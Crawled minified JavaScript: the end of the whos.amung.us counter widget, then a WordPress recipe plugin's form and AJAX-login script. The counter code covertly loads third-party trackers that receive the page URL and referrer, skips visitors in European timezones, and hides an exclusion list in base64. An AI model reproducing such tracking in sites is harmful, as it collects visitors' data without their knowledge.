r=document.createElement("div");r.style.backgroundImage="url("+raw_im_data+")";r.style.backgroundRepeat="no-repeat";r.style.backgroundAttachment="scroll";r.style.backgroundPosition=i[0]+"px "+i[1]+"px";r.style.position="absolute";r.style.width=i[2]+"px";r.style.height=i[3]+"px";r.style.left=a+"px";r.style.lineHeight=i[3]+"px";r.style.overflow="hidden";r.style.padding="0";r.style.margin="0";t.appendChild(r);a+=i[2]+2;n+=i[2]+2}t.style.left=left_offset+Math.floor((54-(n-2))/2)+"px";e.appendChild(t);if(typeof _wau_opt=="object"&&"target"in _wau_opt){e.onclick=function(){window.open("https://whos.amung.us/stats/"+key+"/",_wau_opt.target)}}else{e.onclick=function(){top.location="https://whos.amung.us/stats/"+key+"/"}}if(async_index>=0){var s=document.getElementById("_wau"+_wau[async_index][2]);s.parentNode.insertBefore(e,s.nextSibling)}else{WAU_insert(e,"amung.us/classic.js")}};img.src=raw_im_data;if(typeof WAU_cps_d=="undefined"){WAU_cps(key)}return count_numeric}function WAU_insert(e,t){var a=document.getElementsByTagName("script");for(var n=0;n<a.length;n++){if(a[n].src.indexOf(t)>0){a[n].parentNode.insertBefore(e,a[n].nextSibling)}}}function WAU_legacy_b(){if(navigator.appVersion.indexOf("MSIE")!=-1&&parseFloat(navigator.appVersion.split("MSIE")[1])<8){return!0}return!1}function WAU_la(){for(var e=0;e<_wau.length;e++){if(typeof WAU_ren[e]==="undefined"||WAU_ren[e]==!1){if(typeof window["WAU_"+_wau[e][0]]==="function"){WAU_ren[e]=!0;if(_wau[e][0]=="map")window.WAU_map(_wau[e][1],_wau[e][3],_wau[e][4],_wau[e][5],_wau[e][6],e);else if(_wau[e][0]=="dynamic")window.WAU_dynamic(_wau[e][1],_wau[e][3],_wau[e][4],e);else if(typeof _wau[e][3]!=="undefined")window["WAU_"+_wau[e][0]](_wau[e][1],_wau[e][3],e);else window["WAU_"+_wau[e][0]](_wau[e][1],e)}else{setTimeout(WAU_la,1e3)}}}}function WAU_addCommas(e){e+="";x=e.split(".");x1=x[0];x2=x.length>1?"."+x[1]:"";var t=/(\d+)(\d{3})/;while(t.test(x1)){x1=x1.replace(t,"$1"+","+"$2")}return x1+x2}function WAU_lrd(){var e=new Date;var t=e.getTimezoneOffset();var a=e._isDstObserved();if(typeof Intl==="undefined"||typeof Intl.DateTimeFormat==="undefined"){if(a&&t>=-120&&t<=-60||!a&&t>=-60&&t<=0){return!1}}else{var n=Intl.DateTimeFormat();var o=n.resolvedOptions().timeZone;var i=o.toLowerCase().split("/");if(i[0]=="europe"&&(a&&t>=-120&&t<=-60||!a&&t>=-60&&t<=0)){return!1}}return!0}function WAU_lrs(){try{var e=JSON.parse(atob("WyJjb20vaWVucngzbThiOXh0Il0="));for(var t=0;t<e.length;t++){if(window.location.href.indexOf(e[t])>=0){return!1}}}catch(e){}return!0}Date.prototype._stdTimezoneOffset=function(){var e=new Date(this.getFullYear(),0,1);var t=new Date(this.getFullYear(),6,1);return Math.max(e.getTimezoneOffset(),t.getTimezoneOffset())};Date.prototype._isDstObserved=function(){return this.getTimezoneOffset()<this._stdTimezoneOffset()};function WAU_cps(e){if(WAU_lrd()&&WAU_lrs()){window.Tynt=window.Tynt||[];if(typeof _wau_opt!="object"||typeof _wau_opt=="object"&&!("fbase"in _wau_opt)&&!("ft"in _wau_opt)){Tynt.push("w!"+e);(function(){var e=document.getElementsByTagName("script")[0];var t=document.createElement("script");t.async="async";t.type="text/javascript";t.src="https://cdn.tynt.com/tc.js";e.parentNode.insertBefore(t,e)})()}}}(function(){if(WAU_lrd()){if(typeof _wau_opt!="object"||typeof _wau_opt=="object"&&!("fbase"in _wau_opt)&&!("fd"in _wau_opt)){var e=document.createElement("script");e.src="https://t.dtscout.com/i/?l="+encodeURIComponent(window.location.href)+"&j="+encodeURIComponent(document.referrer);e.async="async";e.type="text/javascript";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}}})()

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925
body_size: 2231
content:
jQuery(document).ready(function($){"use strict";function updateRecipeIndexing(){$('.rn-recipe-wrap').find('.rn-recipe-item').each(function(i,item){$('input',item).each(function(){var _recipe_input=$(this);_recipe_input.attr('name',_recipe_input.attr('name').replace(/rn_recipes\[[^\]]*\]/,'rn_recipes['+i+']'))});$('.rn-ingredient-item',item).each(function(ii,ingredient){$('input',ingredient).each(function(){var _ingredient=$(this);_ingredient.attr('name',_ingredient.attr('name').replace(/\[ingredient\]\[[^\]]*\]/,'[ingredient]['+ii+']'))})})})}
function getIngredientHtml(){return'<div class="rn-ingredient-item">'+'<span class="item-sort"><i class="fa fa-arrow-right"></i></span>'+'<div class="rn-ingredient-fields">'+'<input type="text" placeholder="'+ThemeObj.ingredient_name+'" class="form-control" name="rn_recipes[][ingredient][][title]">'+'<input type="text" placeholder="'+ThemeObj.quantity+'" class="form-control" name="rn_recipes[][ingredient][][quantity]">'+'<input type="text" placeholder="'+ThemeObj.unit+'" class="form-control" name="rn_recipes[][ingredient][][unit]">'+'</div>'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'</div>'}
$(document).on('click','.rn-recipe-wrapper .add-recipe',function(e){e.preventDefault();var _self=$(this),recipe='<div class="rn-recipe-item">'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'<div class="rn-recipe-title"><input type="text" name="rn_recipes[][title]" class="form-control" placeholder="'+ThemeObj.recipe_title+'"></div>'+'<div class="rn-ingredient-wrap">'+getIngredientHtml()+'</div>'+'<div class="rn-ingredient-actions"><a href="javascript:void()" class="btn-upload add-ingredient btn-sm button-primary">'+ThemeObj.add_new_ingredient+'</a></div>'+'</div>';_self.closest('.rn-recipe-wrapper').find('.rn-recipe-wrap').append(recipe);updateRecipeIndexing()});$(document).on('click','.rn-recipe-item > .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-recipe-wrapper').find('.rn-recipe-item').length>=2){_self.closest('.rn-recipe-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all recipe')}});$(document).on('click','.rn-recipe-item .add-ingredient',function(e){e.preventDefault();var _self=$(this),ingredient=getIngredientHtml();_self.closest('.rn-recipe-item').find('.rn-ingredient-wrap').append(ingredient);updateRecipeIndexing()});$(document).on('click','.rn-ingredient-item .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-ingredient-wrap').find('.rn-ingredient-item').length>=2){_self.closest('.rn-ingredient-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all ingradient')}});$('.add-nutrition').on('click',function(e){e.preventDefault();$(".nutrition-sorting .nutrition-item:last-child").after('<li'+' class="ui-state-default'+' nutrition-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="nutrition-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="nutrition_item[]">'+'<input type="text" placeholder="% '+ThemeObj.of_daily_value+'" class="form-control" name="nutrition_daily_value[]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(document).on('click','.nutrition-sorting .remove-section',function(){$(this).closest('li.nutrition-item').slideUp('slow',function(){$(this).remove()})});$(".nutrition-sorting").sortable();$(".nutrition-sorting").disableSelection();$('.add-extra').on('click',function(e){e.preventDefault();$(".note-sorting .note-item:last-child").after('<li'+' class="ui-state-default'+' note-item">'+'<div class="note-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="note-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="extra_item[]">'+'</div>'+'<div class="note-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(".note-sorting").sortable();$(".note-sorting").disableSelection();$('.add-direction').on('click',function(e){e.preventDefault();var wrapper=$(".direction-wrapper");var test=wrapper.find('.direction-item').length;if(test!=0){$(".direction-sorting .direction-item:last-child").after('<div class="ui-state-default direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file"  id="recipe_direction_image" class="form-control" name="recipe_direction['+test+'][img]" >'+'<i>Upload image in jpg,png or gif </i>'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}else{$(".direction-sorting .blank-filler").after('<div'+' class="ui-state-default'+' direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file" class="form-control" name="recipe_direction['+test+'][img]" >'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" class="form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}
wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})});$(".direction-sorting").sortable();$(".direction-sorting").disableSelection();$(document).on('click','.rtrs-upload-box',function(){var rn_upload=$(this).parent().find('.recipe_direction_self_video');rn_upload.trigger('click')});function rtrs_video_source_change(selector){let video_source=selector.val();var rn_self_video=selector.parent().find('.rtrs-multimedia-upload');var rn_ext_video=selector.parent().find('.form-control.video');if(video_source=='self'){rn_self_video.show();rn_ext_video.hide()}else{rn_self_video.hide();rn_ext_video.show()}}
$(document).on('change','.rtrs-video-source',function(){rtrs_video_source_change($(this))});$(document).ready(function(){var rtrs_video_source=$('.rtrs-video-source');rtrs_video_source.each(function(){rtrs_video_source_change($(this))})})
$('.project_images').on('click','.remove_project_file',function(e){e.preventDefault();$(this).parent().remove()});var _URL=window.URL||window.webkitURL;$('#recipe_feature_image').change(function(){var file=$(this)[0].files[0];console.log(file);var img=new Image();var imgwidth=0;var imgheight=0;var maxwidth=1210;var maxheight=700;img.src=_URL.createObjectURL(file);img.onload=function(){imgwidth=this.width;imgheight=this.height};img.onerror=function(){$("#response").text("not a valid file: "+file.type)}});$('a#show_login').on('click',function(e){$('body').prepend('<div class="login_overlay"></div>');$('form#login').fadeIn(500);$('div.login_overlay, form#login a.close').on('click',function(){$('div.login_overlay').remove();$('form#login').hide()});e.preventDefault()});$('form#login').on('submit',function(e){$('form#login p.status').show().text(ajax_login_object.loadingmessage);$.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':$('form#login #username').val(),'password':$('form#login #password').val(),'security':$('form#login #security').val()},success:function(data){$('form#login p.status').text(data.message);if(data.loggedin==!0){document.location.href=ajax_login_object.redirecturl}}});e.preventDefault()});$(document).on('click','.direction-item .remove-section',function(e){if(confirm("Are you sure to delete?")){var wrapper=$(this).parents('.direction-wrapper');$(this).parents('.direction-item').remove();wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})}else{console.log('Is has not been deleted.')}});$(document).on('click','.delete-item',function(e){e.preventDefault();var _self=$(this),post_id=_self.attr('id');_self.closest('.product-box').addClass('rt-dim');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_list_id'},type:'POST',success:function(resp){if(resp.success){_self.parents('.product-box').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.remove-image',function(e){var _self=$(this),thumbnail=$('.rec-feature-image'),post_id=_self.attr('id'),thunmDiv=$('.image-box');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.rec-feature-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.account-image .remove-user-image',function(e){$('.account-image').find('.user-image').remove();var _self=$(this),thunmDiv=$('.account-image'),post_id=_self.attr('id');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_user_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.user-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});var matchNoResult=$('.password-no-match');var matchResult=$('.password-match');$('#password2').keyup(function(){var pass=$('#password1').val();var pass2=$('#password2').val();if(pass!=pass2){matchResult.removeClass('show');matchNoResult.addClass('show');$('.registration-but').prop('disabled',!0)}else{matchNoResult.removeClass('show');matchResult.addClass('show');$('.registration-but').prop('disabled',!1)}})})